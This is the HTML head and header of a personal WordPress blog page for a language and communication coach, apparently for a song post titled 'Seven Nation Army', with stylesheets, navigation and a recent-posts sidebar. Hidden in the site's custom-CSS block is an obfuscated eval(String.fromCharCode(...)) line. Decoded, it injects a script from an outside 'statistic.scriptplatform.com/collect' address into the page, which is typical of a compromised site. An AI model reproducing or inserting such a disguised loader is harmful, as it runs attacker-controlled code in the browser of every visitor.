.wpml-ls-slot-1932, .wpml-ls-slot-1932 a, .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932:hover, .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932 a:hover{color:#000000;}.wpml-ls-slot-1932.wpml-ls-current-language, .wpml-ls-slot-1932.wpml-ls-current-language a, .wpml-ls-slot-1932.wpml-ls-current-language a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:hover {color:#000000;}
/*# sourceURL=wpml-menu-item-0-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-post-22450-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22450.css?ver=1740035142' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-22457-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22457.css?ver=1754940501' media='all' />
<link rel='stylesheet' id='elementor-post-22484-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22484.css?ver=1749747570' media='all' />
<link rel='stylesheet' id='elementor-post-22453-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22453.css?ver=1740035143' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Alata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.3.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/annehodgson.de","hash_tracking":"false","v4_id":"G-NEJ5V2PVF8"};</script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://annehodgson.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annehodgson.de/wp-json/wp/v2/posts/9473" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annehodgson.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p7guBI-2sN' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3;" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			/* Hide Headers on All Pages */
.page-header {
	display:none;
} 
var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-9473 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default elementor-default elementor-kit-22450 elementor-page-22453">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="22457" class="elementor elementor-22457 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7338b36 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7338b36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd9f218" data-id="cd9f218" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2febfe17 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2febfe17" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:hello@annehodgson.de">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">hello@annehodgson.de</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21046db5" data-id="21046db5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62540585 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="62540585" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-5646027" href="https://www.facebook.com/anne.hodgson.9277" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-72bc942" href="https://twitter.com/annehodg" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-234c1d10 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234c1d10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23096afd" data-id="23096afd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29c9709 elementor-widget elementor-widget-image" data-id="29c9709" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://annehodgson.de/">
							<img width="300" height="148" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?fit=300%2C148&amp;ssl=1" class="attachment-medium size-medium wp-image-23123" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?w=1142&amp;ssl=1 1142w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=300%2C148&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=1024%2C506&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=768%2C379&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12341b73" data-id="12341b73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-504eeebe elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="504eeebe" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/2009/11/03/white-stripes-kate-nash-boss-hoss-seven-nation-army/" role="menuitem" class="elementor-item"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item" tabindex="-1">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item" tabindex="-1">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item" tabindex="-1">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item" tabindex="-1">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item" tabindex="-1">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item" tabindex="-1">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item" tabindex="-1">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/2009/11/03/white-stripes-kate-nash-boss-hoss-seven-nation-army/" role="menuitem" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4df0d5d elementor-widget elementor-widget-image" data-id="4df0d5d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="12" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?fit=800%2C12&amp;ssl=1" class="attachment-large size-large wp-image-23684" alt="Blue Divider" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=300%2C5&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=768%2C12&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="22453" class="elementor elementor-22453 elementor-location-single post-9473 post type-post status-publish format-standard hentry category-songs tag-songs" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e66ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e66ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fcd675a" data-id="3fcd675a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c701a2f elementor-widget elementor-widget-heading" data-id="c701a2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Seven Nation Army</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6770b80b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6770b80b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a850a02 elementor-hidden-tablet elementor-hidden-mobile" data-id="7a850a02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c124911 elementor-widget elementor-widget-heading" data-id="c124911" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recent Posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b6961 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="d0b6961" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-24576 post type-post status-publish format-standard has-post-thumbnail hentry category-courses category-other">
				<a class="elementor-post__thumbnail__link" href="https://annehodgson.de/2022/09/28/hybrid-courses/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img fetchpriority="high" width="300" height="225" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/IMG_0136-scaled.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-24578" alt="Die Grünen hybrider Kongress 2021" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2022/09/28/hybrid-courses/" >
				Hybrid courses			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 28, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>In the summer of 2021, I had the pleasure of attending a hybrid congress in Berlin: Die Grünen were kicking off their election campaign. The</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2022/09/28/hybrid-courses/" aria-label="Read more about Hybrid courses" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-24024 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
				<a class="elementor-post__thumbnail__link" href="https://annehodgson.de/2022/09/03/relaunch/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="225" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/IMG_1696-scaled.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-24021" alt="Relaunching" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2022/09/03/relaunch/" >
				Relaunch			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 3, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>It&#8217;s the end of summer, we&#8217;re back home from long days in the sun and on the water, and it&#8217;s back to classes and many</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2022/09/03/relaunch/" aria-label="Read more about Relaunch" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22406 post type-post status-publish format-standard hentry category-other">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/11/13/talk-at-besig-2021-for-cornelsen/" >
				Talk at BESIG 2021 for Cornelsen			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 13, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Managing your hybrid course with Cornelsen’s Basis for Business Summary This 30-minute talk aimed to give Business English trainers an overview of lessons learned in</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/11/13/talk-at-besig-2021-for-cornelsen/" aria-label="Read more about Talk at BESIG 2021 for Cornelsen" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22272 post type-post status-publish format-standard hentry category-other">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/04/26/the-need-for-civic-courage/" >
				The need for civic courage			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 26, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Last Friday on the train in Erfurt there was a very ugly case of xenophobia and racism directed against a young Syrian. A German man</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/04/26/the-need-for-civic-courage/" aria-label="Read more about The need for civic courage" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22040 post type-post status-publish format-standard hentry category-language">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/04/15/saturday-night-live-minnesota-news-cold-open/" >
				Saturday Night Live Minnesota News Cold Open			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 15, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Saturday Night Live has picked up on current political events in the USA. The comedy series opens this week&#8217;s episode with a fictional Minnesota morning</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/04/15/saturday-night-live-minnesota-news-cold-open/" aria-label="Read more about Saturday Night Live Minnesota News Cold Open" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6580988c" data-id="6580988c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
